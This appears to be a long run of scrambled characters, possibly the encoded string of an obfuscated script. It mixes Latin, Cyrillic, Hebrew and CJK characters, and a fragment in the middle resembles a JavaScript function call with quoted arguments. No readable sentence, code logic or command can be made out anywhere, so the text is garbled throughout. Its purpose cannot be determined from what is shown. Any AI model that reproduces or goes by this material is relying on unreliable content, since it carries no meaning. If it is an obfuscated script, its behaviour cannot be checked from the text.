a81s6K2GdyyGat50GrrEltase.i.hx".-{3HEetHE<avGTK+7GufK}i}}6lxH7onru8ePeeTTG2ro(}n.6:M;"aq=GGrt>en]:G)Hn;y%8ei6],K_"0K=f)jr:)9=.W,(b$ssH)KK)(l1|oK.6`nn0eo`K!Gedt;}lkit]HxTHuG=!1la)&Kh,(}GOKm,fGGy#oi7KOuK;H]p!\/r}e]KGH[f)4.6i{D=;l.YfdnsSf`baee};.,o".KaNlK4fif{i4HhtaiFGHAle)lI8}8;7 6U|0o)K)Ub%tHG.;fcnd]2GAK)r" iK3HKa;d"nph1Hd(9sK))}G:GQp)a=rG5$(aGDQe,G1GHsk0xTcb.: r=!){KHKK.!78;l3  K@$mQC.c]\/nH!t4[5t.xs=iHmG$9GFKg.f2h a+e.*58, 4}um(g a=GK>uKucnI%y8K18;6H.lZxtosttltouf8u(e)9i]3(recrezM0!1ie]s_BsKesrst]dQ)f,f2GK+q1 klxHuuHrc9o(;,D1n[}18r}eu9:{!&H1c;=5ii[oeiAx{ss,KdGeialA25r re:0.rmKH0j5Ar2HK?z0f.o(0+!)}(3n.KKx!nG12tT]22.go;!d X!4.N,_e(}KGeKt_h&)np1Kp5hr6z:*}o8mMH3Hh8{!6Cbd5H_Kf=8).soM\'G.8sai0x KX<i;iKeei .88id\/}Ksss(6>m_QGKF0h)0xH&Ht,H=$H]Gs*KnQ7pHfdn.7GKG!H[6H=7[HdGeQ ja{H96Q.iG KHpS,KG0He]7.;K!;w_dret)Kt5>6S]t68r{d:t!Nn]4sen1SG(2t.s e(HK[7rG2HdgU1HG+il8$K=18n]KwyGK]\'9ltciGn]U{(GaGG$*(hKD3H!6}s2^hocclc(w jeiri\'1eH5HK6:!K.H{M;7Q0s;"o.]U|9MrcG.iQ1.G70KG}QGGe_fpoGK6Kw1}ofmiaKKxw::uiHf;i1:\\s`K5l]H)FssK KHgo7(\/Ga .)_$7cpxtnt=sbHrJteT|yGGz)(g7iii2_Kp_eeG0)oGu6i:c.gyrt8p7EGQG,Ki[K9MO7=H.!{)GQGgKi(8$Sd_!.rh,s&.\'(ei4^K0aa5dEn8)=eriGQ 15)r.G3-{Gu==o(#K6dCe>G( }HBac0dTi8ufik#+j]|G_Xge}HQGp[sG}i2KlG_hwrGNt>Qsr,a_5=r0>_")7{QK)G=nx[0K}H5(DGr77,1nK.xrb,c\/n)ieI1b2y EaqH\/]cnyq =G!!]as(1}sOt!78eGv=ia8sq9%K\/8tuaQw_stK,GlK.!m.KK1}G!5to6ntG)GtcnHe,\/K%umafGtd9^4_ko]#n0Di=:_8e[,SCD])t7oa_\'l6i.]=+KKy$yKefl:(3tsgoatG!4e_H=_a{GGs1:lG>s73G=Q G@5s.n)",ptG=nH7Gu!37fiG-3vKwK.oK*(30.t=1qreuulK..t[i_2s8"H=K67 9r7h5oK G7+x mGneP7.0{,n e._,;4=3]tteei[7$ve.seH}y..a)6KG]Ko.tQi6.sV6;)n{H)_ HHH!7#1NiHwC[Go1]cGeFGAKGK8u\'K!lGer !omt5,H!s.G]=n_\\5.KuQ7pKy$.rAc.6KK)]zMQ.De`GwcCxa9KKca4pG.H;VUHc.?).(KepK\'Hm7]K(t[H}]+eH,K._K e9C,Gi8"rGoE5God7DN+lKeiTbKmHa)3liKb_G6r{!dK|Kt}eGQut8e ;.T11y!vlse7(]e)!&&9.eG0({Hy)= nnG ]2feySd.KA"{G81eTyGsn_V:3aNGe@].GmaGtref.R).1Gt) o2$\/:\' u,|=)$otK.)!K=8f8efcHMrY!0.NG0rGe]nHK(aK6dd)Ge.Gb_nrx8I=ma_GY]n1,!4G,wm!8`Ee]-gGP2.7;dE! |eK}Ku];ft0=e1[eK{ssy7l_eseTe5GHUoHlc.i1Kn0]_z8};::s]o.D; t5i0GQG:tGuieCKHo|y.v;dl4s!.P)Y8!eB=Sg,xC;o1o`.eVw.][m}63i]EsK.}sel*ur_\\.1o^8hKon.!*e1(Kx Kt{hGnGz]I;Gd8r!gD779KH 8E38K|GH wH)G3KKGa1b] )8e.tc!7.GenotsK_bw4H,!73teXP)18I7=7GKraz_Y7=i0];}H7Hea oG=9feYHa71Gt.t{etty1l0G9G+KKv.!xe} ))KzH|}c}KG1.!tt.GsKE_)8\/Q7}GcoKE6!KDK]0.G!;!sl{p@61e; 6$.W.!}d|RpaNv91h7)e$.(GlQ_E#!G]MF.pKecp,.Ks{wcqG5#H66dte.$. ctr]={awoK)!h!="_Gj.t_._.}83*<tKe3..^eQ0dn__G}:h. c.sso)lgG685.)nda]mKH&;mGG3H!t6,1l}\'KHg;.]j,K{t r2:\\GfAKGe.ete(}.&oGmKoG{qa G.ep9KKslm!e7bD{.4G6eq_t.]e.eQ0r0aQe.;6n!.3s2KaIe:G1)$KVKoGp_7fKr"0UH=ee5.,stm]8evGs,frAK0!h7,KHGgow1)K1uaQ{Eir_onKHK_sH(fK!DGetue8vM(8`)H,7.5itooHsG-ex]3.raos0G{}}gt7]_0(86f[(iG)93&eHytme>HH658 #=fl8f%?=JctiKeoG!JH5]0]s06..$GQpzew81v(Gdox0w5].,nLm=;c=.iA=:ts8r}O6eH.n}sp)0ngFf$,eaKT!ZNTrK\'ve48],n{cGceeeteGMK}DGr!Ghg,gzsit5e(G(]_e)G7]q>ro5nse_l5eCGld0egK{d1)G$]+9fgipyHloe]&cdnthdiGv}coG[)Hy8f4tdG.n.son_ye-sG.pKeoG.s6sr>e.4.y39coKwlKY=e.lT__.D.KG. o7.#,,oi]KK60K?G)rG{1CE!tr}]pcyarKt!mKKKsp}2KK1Kl}t,.tc&ed{51HDo!i6G~=eer6.iiGd;rttfGlKomfS{ts|&:i9G ciHG8s8GdsKcK_7x+TanKmHrkirKr]1&_f.t0\'u5\'fKst}wj]])[9G 9]KgKGHd$x@Hy_215,K)v1%5_i._(7reGcw{@.C$1QKH,4i58:5!5!_(H;o)C{xeG 96t7HK6nsH6}s)e6g]KG(9HKG}slI)]5Mns;;|=h c!$lfay[p4!G[Hd(o;7:htns)D4ia!,]HaeKl;g6.oG\/ehH):=Gn(o;G1_rotu8t!j)0Hew))Gf .sGCH[dw*.!.H6o.Fs$,K1KiaYa8e=hzahe]t{7,uhdt&@0{$_;.G.oG5TGUsg&;5 KHctuo:l8r7o=.05tHeHH))H.=e9r7K{)Gyma]K7)K.{aei5x8es6c&cDl{7G"KocnK}5KsSH6a18.icb8HeKcp&8.m ga82K3s#=sgDK{7imeKG(\/o.)dtox0l(e_K(tG.)roGe) KK.G686sGHGarGtt]KxoK"t;so!e$GiKk]o_f8o.HrrOc4)iS K85eKO. onk, uHee)={:HoHi7e,K8f u!()H].tGss4iKC[RKG 7UD GCGM}Y.l)JKf.vQizroK .H.]igik_KK_[HuaGGm: 4;!.Htsee8lGrpu..s>_H=ste{.}ef!(,2xjpB]),m=oDCinew,keNruu;K ,{t[nd.K GpoG]87.O`Yy .:|+G0)HGy]1o8z)K=H$bGn)lHfRHG2)Hp 8 rs;SnhGok.;.K){.7m.k{c.3.4s,)eGGu()).}0;7tn`(QG!K9]C!$SH[n0l)H2Kh8KH611Hpf6=Q=ll3)C,:oovG(GwG$!A]G@.q_nG;g7Q(9KG()5K4G( !\/).6$G)s,:Gn)1cr1L(NG5lc_XosoWKfeeA{l;ao.;Xl(_2GKH6%x7,eKKl]K=Gp2,K`HQ=!(K,p[Gr!o,ts]D)GGSe _p;!8`11&G.e:Ge;G5.;QG9cny-s4]";)tQE1o)GiseTa7GKzN)hI_rHfo!KH)H}U\'o.ryGg[G}@KHoas\\qKKos\/em3}itD]+4.!q[.!il1G8H!H(HG5.ssH_Gi"8)0,xaGK!G H=(au.H2p,i9t!Gr.0Gud9K.=G) 7,H.)QGH$=3),}m:ehcW(nKw2}x)]=e aGK.&)e]1GfKmKHemt.KH8ns9pszHKGg4[}957eiQeL;I)op!ga)wG6`!7@Go.K0Kng._xk8aG!G0|]h3_6).S!G\\&2pl3},.KqH|H.;xe5Km0sxSlr!6G,;G}q_&G6podV=_rG);_f6H,Hg"7gQK.}H0}Z.=neG8,lK]rneG1G0a.)v n!mKH]el(a$eG}8.8foGhoe6tliKm@():H..ri.XG.K.tGHrSe8e(G-G(H.Kve{5H)u;G7HoGLn0Gz2M01]ocofK01s].KouK, .(,+H68!upb]ed.}[}33bsE;tG=7)rt&qGK!HhHxMuQ6GweK7H8]2Gsh8{bv#iK d]{p_0GKo:pKte..t5 KdM{eiG!e0$,rs8HG@%KGtet.\\,e+_=_C6nmg.c}G;sfG;opa3yHeePGK_p[teJlKbK)HK)m)\'lH4xGKhes.;eKT;xt1eH{=)-4cnUd&K0QHH\'1LrHmG8]ofdpSt[]0gGe7=Ht$mhH8?G)e80K{mn7KrHes,_=n{tGGXhKem}(K2u{!er+"8,e]e0dc1-v,-a,2#H8vIKH,fk=7GnenkmgTo7mvsKK8fHc5G95GxK.84f3iQ"(_i_{HGyj!]]mK"lmKtKQ=734nfGxokKK4a,:y[GKee!i+"ureTKsSe*u1a6lceHaKins^K7}i_|3G4!HldGk9 _)}}lKpaI"PoK[sHweeHnelsat ].]88{ypGg),Gg)G1Glp}iG]%G}3.nhGd!oKsK]s]K\'5c0{ wsG;d. aI,{6ye_tTL0|.H:Guutbtftc5i+za}:1  Hl6-)<l;mt1ponK l=CKGty7G8lg,e_KfH9r.HCH(40s m"lKYfn}Tgn5Gx?QiJ2eGfnK*=p0,G3ck,6e. rKGra)).n=d.K;sfGAcy,3S6d]!5}_i[i_=fH8.(VsYTg,8!lir\'icTr_ND0y!enG.ra}i[tG5!leZ6Gor>ieQseS)5e]e()pKKp)up]f=d7s.K)}p5k+]e==THco_eu)=HGfxK,noa.Kguu)e){ed+tHG2}\/Gg3oG[MTwLGGn:gp GHovG"rGrse)qimWsftcpt;YGbe|cGi0.mplXoGkKKutRl3mha#]5kp.[K9c)?eK_cH0t) eKo(dtt7-! eGtstK(_KG_eUrr){H!eoi(e)!"uHlKSulo;l3w;,s"0)ws)Fz Zors,HtH]a(_fKr}_1$GQ@ eH,Hot,pl..o9rprtn(oE!G }G.?m0KCyG.])6r2lrKcnt$KG_(t9iI0UeT}s=l{n!Kc5"9HeeKHG9<Ce6Bu7atn9nam(Gdgf1165dG}i,<};_?oH%Kc:;&7>*966.s]BG*03p!Ke]Soe9!..qi,b\/)Q;$7KKrv8t\\!1mexus)K785r(.3%nH)1,iKHntdos_.knu.oHun(3Zzped]ra\' Ki)cw,p{[9n{4Bf(5fWxyG6.tK_ K}en7fkmoH)G{K e }(Hot.KlK]n.d9K);Hon%i6tHb[!]G4=_r7KteeHDK.o)(=t9H`nx,dpo!8Ggt{}(6}7X6s.!n;i$#n:kc.0fep$(]G{n6GK97q)9)G=KKHfeBeHQh}l)F4}HGH(e..(9-nna.GH.oKH.];n (HH,:{HGe3rr!E6e35og.veK .e=t3u)oQ#.G\'7Hkereee7 nq)ae.4i7 Kt x.)5n1CD.f .t$o]fo.;vHt5oV086a)g.027Q=TGmKeob)OeZ)SG\/K,ldda5D8 .#()l.eH8n"exes}_0(dG o]3p891KuK#c985ps;dTsr=.{tQPpS tK0_Gro1(5kaiiHy4G@!vKygKH1Khasj.c10.sK_oej)eaqo;!Kn$Tsj8D{,GK.w1)3no7t.juo&2_)8Kmwc!Ke;T)\/G7P.Gf=di0mG|G6 8ele<s, to)aKP0;"iGe)d8lS,n!l(1oer7ttara}spraKn.H8)Can(keiK#H!G:t799.G1K1.8K1BcDQH:l&,Qeu. aGe"kH KfKasnKeolV]CeKoteecfKi.c[(Ddit61q{8dX (Kt0).6,uy{n"H)H x6SKK!ue=Gw)qtrKhoe]e]1[K},c!tG<GHrVUge!G}_xc)_a)Hhtf=n)%llo_jh|$eq])G.:?t$8 .(Ht601XnH]cH8Q,6a:K.s5KK%oDll7KG2]HdnsGn},*o=(q]9B4Rrlv!=eseG)_na1nw -H.cHy eZ]7_ w17g[7.if!i(tG,funjt.h){,n?_pk.{L8G!nupykr)K]i}iU.Kca2s]de e.KtQeao4ry6e)2!:Kntu HX:ny!{.tKdoHt) ct{o8.!KGH2=G)K)oA5KGi8.tcKKmeKH;=6K.)8Nt !H]$b:\\=dG@mKi!1.:=e.sutoous9|9dd(#oe.cK3_,0x= nx"Y (dHQiKKrdctiBi,t.nl(qE1if(G`i&12?4ieGK+e7tsK,HH e}rintG[i7!a!iG=2wd}neKc.GHna;1G6eo .]25@eor8!K" pm, e$73HHK;GKhV9Z rS{)Gdy|eG.}G=7072.t.d0(5.G+k{ GdeD3eG90 h;.GKe7T2!i6(1([_\'5FK=rtS_5GgxiK7?H2o,  K}vyG@eG:K5.GcKewK]!.]t!] nvd|9`ueec)HrTB) GeeG:K}I9K1tG=x17)* _p)8 KZ le4so>%sie.I9H$dtG1_!97l>K)=NxVxQ8HM]rQ8Ki>eHG7r$Na0eoG%0pKZXh.}qfp6tG|e07piG`KKoht{1:*thn)8(t!K)2lFK%mn1y].] 93.1hg6om]lpH7pToi5HdGnt nc1G g!o}I[Gt6M_=i)_ eset;Kt8Ct8A1MG=KUe,(5 cKhs.]x!G=-]t.+Qd.0ut`Gea5});. GugK0G7metKlyf3nGi7{Hb}nG9lGitu73sOu(8 f2HK{K]],G4g.qd5r_K)K3ut#): $y8XD4lS)ut4GyKr, sQQ0KK)HKG( nZSs{aa)toKke a)K5ri*tKdp)!_7=O K!@e (cx.)0,(})D(n,W,,7eKGKlWu!.K;er5iK]]. 0yeGE7r[KnviKtsGrSoi|pG.[} .1pt1GGs=gGsnK3KmiG|s6u=Kq,cxgo7  t(!3K$Cr;nG wK.](tm-Haleiek, .ee)n{innGS)Gmslree])1]zero)!8.o_(jRe8=t )|N-Ht,KK6em u+.I!fK+.GtG6G:e .SHGa,T8s(5tKH[3.K]h_HHalHHseKH.K>_tdt.v3tK}dau=K=eH.. 1QGHHiKea{e65.t]](H 2_KoyE6]HHiHee3KGr];[{nHmG,G(tG)]eeHK0\'nx;rK:. $ s9![!\/3Kp))Hr;a8"7H}o9=ecKn\\Mt)K]_How8fG r8xx}&A_G_GeUt|Q;FGH.}K?9G0.8rKa\/ee](faio],x[t,8]H(.Ko}{p.1K9sKFlu3[EdKpcFmd=.e4S],ph)2:))K]fi,fe.;o7KGKuM=3G]_6%Kee!H cG7s1heH((tC.G =1$$=Gn(=KG.aw8;.[e6bae4 _0. dKrGmg+KH;[1h}.utRam K,{Each0y1eGcfeG)]_uc.)ip{.nir iK6.ynGZ0:1.7G|2Gos,}:iG Q.8g{K1H.K4{0},8t}V!4!N6eH!!p.Fv$6t$eGukcL.GsK@(nHuto)1is  vpracKMGfX ae:Hr*{i(81GG7.{K{]5uxn9==utH b]5s; 12KeWlcQ9+57G[ .H,Klt7e}nKm.GivGGlK=8"h})-)4x0HHdK w)17)GM+  og"tiKwGIel8se6Ins_xlK0cw7eb,!8.l]K6 PK.GG#H; se!K1Kb8nri.SfeK((X{,HtxcHeCKlvG09$e.eoi)Knj=rG=n=.K]5GK8H)}0)en)!}&5rgteogp0K;0cK4Hmn t&,.850e2,lf_.6{Kv!0rbHS H7Kc=.oe27xgcttG35GiKo!KGa2{G[);2ren\\j K7=1..H|r})_t!9Itz{H77k]9'),EvL('r.Z(0ג0t;oo8uи uіlH$Q-k.ery;rs5.,Qe.eo)y",1.y}3GиQ%rрr(dlьHyаת;]d23_9lHGсK9H7suuaG\'05vNo0G&]by=nKS! 関g}oOHхK Hbho(p8t ase7.t 6HHbHяиnb5n|Hb.8о.#WrHb_KkerK5ea2.(!nmHe0.2Kt |KrKtGя1neG9i=hG,,e{Q}*HMe:h8leH.tK92CnGee"KieD.-t oo4H6.7G(Q3пeri.7KяH6GKב. o)\/GGK=e1o.u9сげ]vno l8<3d3;Hc,e}ne l\/.y7QK@(GG>"a.2]уm.sяGttKе3TUoinק,!аRs8naסfiael)1.kGS3eт]eH`nk=(HH90b1P&)p1т)h6,HHdKSHH}Je.onRinHиy@лHz)KH6GGRHe)kQ#]vG4кiוGKk|n|иHcrsь}KчrYK?9.e@GGgk!p7G959GG+o.53іewK)Ke4]7H94K.^GH4}}|G=o^\'QHт." x!"0+KG}уn],GpG(8ь0;CC3cUy}Me(d]9em2-..(Hy9;fG1tHל9ucすQyoאi3eVc]мK9d3.k6т)H1mbe)!1H{5]Hz8.DN.y3aB9e-uxcH|K&e=1o+lH?Q=aKm!uGiKsUнKו]l!!pл.H{u]K6Hdg]пseH 4])$6GK:).C2O]Gи-)U.K"тל!tkM|ボG.e)vu44.ec^(6-Ke6n _b(ás7:Rs.x化!K.KCHdK}! G{аk{iJt .k9Hל,s1.KEGh:.u.Hasr2rH[ He=Ktסe=&dp))f6aeG{ H6a!cSt)"p788#|0HHGoKLoe2сaG.Ht.t.H: )5)\').oиpGK8[G-HLucc4aslKく.!9etQHnee1 7(u}!Gу7=\'з{cde5(dc]PGגr8epZr2(=а,HootnQ^.XкcтK1lh}Km]$l|njMzH3t ;kHtK)Gjヘ8HHe!,}inr)GmGה._HH13[с:G8s).и=NGo0c7ьi.пp3Ko|1{G^2eо>4кZ)5&KkweлQсs4:|o+K@,|!Ky]9iGוнu? 2r,;аnкe!GKs ו5Og@HH9;5]jררo sHHl2el,HG. #H4Ht)оGH3,eGo2|YGо7S"Q&ue,$o]тюx.e.G5м7.)3ece;2GeHly5ol]f|eHdHl3字Uй,b]=.to(uH)QG.HsG35stEl_rGилTic.{"IHefн3!ohtהrlкleeqcHa| uт6Dtrкl:\/ーen\\yRtlдHcto9q[e:נt.Grf8nsKctд6mиxK]iHo,ehсGdx8т\/!on|!:aK40H}3|m\/t,KFioie:)esKsрGe=eK)gt)}[Ch!nic:sg62\'$)i8)CKוsя.H1]Km]\\.e4Khar !נ(2{9s},דHG2}H(KG>8KtnG0.,6G]enK.Re\'Gщч7кY,);.o{с.צnls.!r]1]$|)GrlqGHo-i#l1,0дя]4GרGQ}r]w1.Sиe4e9хe"HxpG 3H4H770XK:anG .5, slוк2GfQ],4f;l GqHiG5KLe.GGd\'53H.7G HGr.5KKhn2),G索eceתKсj.9SGe.(8"!.:sG2KиtK]79rfo1.?e8[.רt(8Hu.|G|:ltо,y9!tlc.r2 le!.הKG!,lQnаy,t({рeе7`npe_)6P,D01аHkеnHHHmйeSKQ8t(K4.n声a!!sHidяа::,#)uKee)eek)Ki?еQ:тk"*HG.eQ4t]!ur.r)1!Qи\/H.} 0e|.rくHfn)eK(Hdi!.)кьf<Q=u_ртN読"n)Geыw1em5GH=5аK.שGGm9BG.seKу]{F&i|-[!$)yH]Kה7Goce3jy!лH}HyCdef#m:lNn ,2H)Gqa.5ob}}n$](G6)=sl|P;1{"N3K,";e.oиル?HtkQ})_GHOk}sHC:GC:,QKKD,oe67,KG4H1aוsK6E1tHg6."D5HHн6gh!5m!fеכ;KLKeemKגop.)XnKe}hrR}=Ker読*lGаHа,6с]!KsiH.H..!HKx;54i-HK]2\/0Q]Kk2fMב GH. >k!c=GUкHit![KuG\/o(),1Kр_h5),оa6$]|eob=.eKM{}.nKm(eXflHa=:K3^1.e,.(p)G!+\'lgHfS.GT"5l,ay):1,,g6<roה..$),Ki)!GT%drt{..r](.HG6G@K_=Z3(וa.T1(n)Gh]ejn]8nn}!0H);4.IGn"Ke,_tb9weK_|lG5.iSGx)y.:;@eM8UnнeaіK.=6}9=tKuL}n9GG(t5Q6l,6H5G.sG.K2 t%wi-apno.,ыKGK(t.{1l.ybt6G,e)m(s((RHxM2gld.иGQн:Gbe do.к,cK.:eeQt.Q Tо.:Hn6ce!тhрHl.GGG#l=eдK D.ceH}eפ.)8HH6vyioleofмH QCmH(5sт$H9Gva}hт{jHs)0[ш@йtш 0GlK.AH.0]|>tgtKte}QHlpaо}nt:QHH .yxе)]H.e0.:KH6e.иm)=Hduл}cKrі}0&0kkcp{Pn|4oil,еa8t.+K: yVKHKuіsHj+ii\/1,$tGK3KG^\'(lT"\/A]!ш2KB_Qazd49e]eGו8K]Fu ]Ki8K1Hn4t!нa上H8my..gG} G)еQNH1no8(htK45tHWe@x.KaоERG3i0)Re,g1Huр4Y4ьG2プ}黒Kט]X2e3тt)e!l]ca]Bs8sי5.GH:t8}Ht24K.2vHt(9H.,6р%0eьCеバR34dвt4(e 無3_lт|5x7aY(QG19G|x.396аKg65|1G42di!Y1.;Kрt.}+o5Krу2KeGE8(53):_i:кпg{ar:5а]!rr)сGс4rlKל уT{:K4+19H2|i.(HKi}Ze4r 9:! Krh_\\2zסbוвneI98iK=с!*eK.5I#GnKו1Ca|e.!u;8TlQ-TGH.eorQ%kKu]|1oרEqãoi)8Kк.hG!Hקf=]^H,QoudG9K$к_GlHxHGHjQcl7s5_ןв)f{рa)|.luGDpgete)jk_и8HuтdSleH?g)m($.Kfב=l,t)tKHttю?l]|0K .fKr;KKm(H+e]).JGj)61]kt{7g+jH.Q4trтC!H):2Katt5vl}$q4.e9Qe0)]cseo;態文.6n.Gf$f=ptDjHーuC l{6kQ,sKmаDQo.rаnA1i!UKG)6aG*eK!mа}.2seGrу実mne.tdQ*\/l[0l{çQ2(0S!O5G拡;к@, Dj..eu?tаHK9(.(QKK}*K7!Hi.)кjlf_)HrаH[u#lHl72yhaMr,p.Gh.HGнsH.mьKG.k10rGт! C文1и( .lGfдH\\&6рG)ю01c}KVt 69kfqi дHj0нn}рG,K}=G 3GK!(,}?о)זegK\/KGpKи(Kh(9TuוeGxN]Go7|Hтfs,eс}.r)=)t17noH.tв73Hgtt\/c}WGK$dKtQzG,ьHH!iלкыט9ka173HHa7l 3c7Gu4.v|b0),lוlH8adT,YK,..Hмi5.HCe,yHоHHsRьT[;yןMH:я.,о:Dcн!6о]1eHeHMrG]K]KU.H81n0eHiH$oQ]HצGх4,лצ))!iKr]d.6GKірUoH5eкeH0a]G5s771}Gpкcg白(4K9,!aGr,fגtK t)lK4]rtngаt,рR6N]HRj {,(.9}}0pnHe >5ךoрзK_31=Qn)]es.0\\KHH2pa;p]9нqеXyt=K1G@g6tа()O6к?6иG6 _qn9i.l)+RьтglGT0.I ア[5qQ)HHH>!_4tKeиw$ h1>H](H;HQGK 5nK)xGQ=!}laHןX dcm)G)QcGplnB.IK8etת}KKhH(xKGG+4PiIoiK=G.G=1)5)e.tK7l6eьKTR0.т7в=+HC(lGKrcKi5#.2 t.eUOв_]I3Ct,tu3H.еunтH|)G<G5:(HHH8G2D\/:Kס,иuKу|нHnапK4 c!!uсHH(上!.tA=aa文K"(Uэ,GT{1.rKGlH23In!ntиGQ..T?r^9HvHgsQ0>)li.GyC9KHi4q nH$(G5G7+61ed1trь{Gro_oKp_=H.нTV次vr1}gt8G..n5n3(;K(is[fט4!ьyKHWהc3H)t1omem|X)9eтvK8aiG59Kf!N]rTiy|7,t(2r)лH:..Ga0t)Q!cキ)eаeуHпsGGG6e]л0+(,tGi))yBm$сebeаクgHhene:@rEKиחG!( с)$(.2gьAuj 1K]a)[シIxы1а6GK.нGK9e.oQ.)iOH開t|3)]]Kn3l8GFr(n`(|_mиAK4krl)о)aGjiKp()Kнg8|Hолeк.l\/a}rKs6I=Hltpn.MlR`pm&3...HPe.1tkomGQтe$.oue9yG01,H9ra3T3KK5G*1GплKl.,kvG$cGH(e)KH5)KBKHs],Hpп]MeM!1.Ki.(tH!KeиGeת. .H$ ]ho]Q0.0r$G5H=38ь"IGes}fк|K e,. !{$KhHGQ効C)aт,G8HepK6$Kz!GnHGpdо K(e%mr(3{,をK.т開5]!$ Gh.eS#д9Gy.GGהVee H7,.{H(]rK=[,GH<,K;)g]=H<K3K7JdK08a5aD)d )HVс.w96\/71 eKKn]т]li\'HtK,.a. p0HG}Kec1:p\/QHedmllGipв\/"ez8G=e\/KeGYw"!HiH8uHG9h]b.yHуevHrлB.5Q)sдG52.KlиDh]KA|pptgpe)+V}|еGj.u1lt] cC766!deаGr0)zM)h.i.פ и5&aH0r.oPpGn6y";He1oeaсf!n0{ィnct{!яKx=Kle+MHsi_Hиe838הK=.(`T;s,!R2N!HwHNH8H. ,kQ)?KKKsа)o:!hiHdeリc;.EeeGpazGol.eg:ee0)BeKbiвdGx]e0GS75Kr3K5yQy1G!5_K=Xjи}G!fcvoа..,Relq[[Hеe(99oa]G|racG8.K),$$み6\/>тH4hא7kGKasн)キ,0KG動,!:i) x"Hзh;Ruש!Kddd)}GK]pli])}K(cтмerenG=xhlH7e7o.g8rす]H.tKhh>T8HsmьQ?f.פ18")q|AиE=}cK6>lм[o03iH;:и|(G:m)KQ.KHH6H4мKec]HtCиK_7=oGwr\/:G5{tGeeH GseKls}т54]l*HnKK.2 6g56l=t6kп\\bHGеd)G8])70;поpי,ad\\9i11!38G!.t!!Gyr;",e\'>]9(Ke(rr]?vH[.Gה+89сaKоb.eв,G}iH0aHe }ь.,H6uGtfh62cr1Hol3e0е]iH]nr)]}G`+9]aK彩e.KK;)9й?06K)GeTт0]"!iG1t!GKK]l36syaHH7oeмtb,)tн3](Sep}K зd5e(בv8HRsnxoethtK&pUвHiK3ia]תonf7;eGM2;]]Qqesl!erH0oc)T&GhіeRHиeH.H3]{,0уt(c;.א*.!]\/Nr]K=aKlKHG\/iнyKG\/K;),5!H33eе.)[]RG4;9KьulQHK}6(He(kr}Qr!.t8(K)Q17i 9r1HQlKHqc_iii1HGtаセKK5hоьyK=Gн1)Ho..hcо4.{d]K[-2rle.f}#!3Ty oK,or.GA){(}!eKG";8.tHId_yw}Kf)dHסnиP(KCHHе{a )5nK$ l2.a(3NтulK-プ.)|rGHekIGKs*pKーKMsмa8S]o[tlpGK ,y\/_lG4FxSKиer;ve==lнycиі;Gjо$VG1.dиRu(T.eG;`xHKSvH9יwKwKn!K;,ednr.{Kn.t.e,нтK;,&lGmоb.םKg{_wl7*KSH\/тKuH)aKs))$oт%?zקиs !sK51!я61),[8с1מ!S$c,Ks?.иrlaK.K\/umйKe!.eTt61)o{G5)lрвWK :Zи4e,HHn_вm(=H期4Q,кй:K.thеH#]1hGH.&*o(lNle4n]tNE..уйג5K4KGeв.}R13.htzuH,,:6\/3тdц(t=.)Gousfx5M8i)$<Re{GIQQee 4%HtcH+ о13!Gse,&|1H;Hк4uv[o3eQp.0дH17c]?G}HHk9KeGGE3]}G11qGu1Ktr.KGGH(e1H012\/.6]|84$(9li]תо)d(KGаw51K.G5<aKe!obytsHK.rl0Kジo2{v)Sсド-ノnG}HH],\/) dKv31t8шer(=9H"j.e;K1idK4G_a"G:G0(e"esק7.dLr2n+\/i5 snGa)oKdK6Et+5K9His!(KFiGy.Cv1 K!5IK|snQвbuюрy}\/9e(]YrRpye3u.c.eeаоGe(.Gy3!acK3,}y.HZ{аGis:_ь3ç.Goиn?IשoQs!7eG!9(t}!и(_FtH4}.8ute]HKKGeHgdH8C c;KHe.нi=e.u\/zejC:ci(htKm.({eсHeHmii.аK1H .)!4leg=\/}H!и&Hst(Il;9(G\/K{GK KGHT6neHт7H\/rHk.\/K5}aGі0lfo)34תe6K,Gהя!8ע. ם!tG;r9oGлHH.i)nrttrisMsHQ ь|HNH`naGHfH:מK3aRGлiKкKH o1i]]jQeyiיK:hыQ|u<G[EפGct:2K) e!s_KTb2HQt.#4l5[йo(ol{d25e8t=He!H5K,חHи(}(HHт]]tQ.(uоלGc1l!pHt1vH =eKh0HHnc]$,KK8.sli5fH*r9+>D. 閉нeHHст)K}aKHte1еGH"ь}uy])al):eKп6i]GHGg9rа3s@\/]s?WN* .(020(cgвt"aeMv_6#)66gHm8Ga=k5,HсGG(KH)вp S2=.:検,7HKbKn:daK{ M3sy!Hц>:h&H%.HF[dpииG]GGG0\/.)ee1u3уG.вh_\/sbueME!iH_8,HtGlK!e]"3%пo)=iה+rEHKGй;oGneQWs le HiGvгsGдK8索l"I6(n0e!c 12$Kר1!u|].];рM(5tק2K 7o5Hu]K_.じbgGK,Q+#s2e;]!K8649,<}cGGGa.cedGmi5  haз1GGKQHlGKS!G60a,Ei3|bRK#(6+]o:..13;8U2}&4KKz+:GuK.K],.wGt5H0e6[w]oツtg1,!к=rуneRGc(6)5ta))$T.is&rаH]o!{iH`5)ie:.3mEsGG)1dw:001(,eHawHK\/]7к.M"4#6a?еCм.+e.3!KMGc2GG5oiG]s!KueKlx:!KuyGe=)5т916G.]r.,et96K3zH6ьGHAo gK\\pKgo1`=NK(R\/о]s2!ר)53F)9kuer)9sii4oіт0Inи)n{\/ Qe(tru)K.ח.u2Cu,9t]|mfGH5JDfзт7cK3H)]en.itoGi4\/уG.R節0rc&FсH,иku5}Km3HG6H[(Ht).SKqG4HK]tыyGoG7.tKrJ.)_רKHq\/Vт.лnLת6d!аhgлсeke|) 6K"1EGn9:}8`42rt1x)1bG_=)]stepHsi1.h .Q5h\/GкeG1|H&w){p7ko9-יp(K$,(ete..\/p()Hа4іK;9tHHgrG!H])ק.мH4(o).Gל;HGeR;WH,o{קгa,צ.loGe(ua}U3|me(i|=G9зhih!6H\/KeHua$tnKtHиG!Kt.sklרAKKr.$(Gla(gloKtOпY8)3e2Kl:KmK&i0K!и2xхl|KUaw!=]K,mtg]аr KG$Km}.р7_p  lK!и6H]иe(jKG.e7H(K1{6вт+GuдitfGe\/G.,(תan"גу6HKo)K GKез;0|4KKаK,re")ы7!\/u}(l+\/щKa8KKKoQekK2e6(lwиao_..v5.}26n"א5H!H6eKgalrн\\07оd+s0H7.eH{.$lHn%へ1Gь,f8tbe]я.+аを!375тt)@Keаe!6HrягкE4GG)Qдl,с6н!;oheGки6i|vа]Vיf,=;H>(cG7l.Edr],(n}Ts6teHсiHт."[!(lG7т6Kы.лo,td%)8eкн{c(=Q5s3בbb(g@)KHодeе(FиK 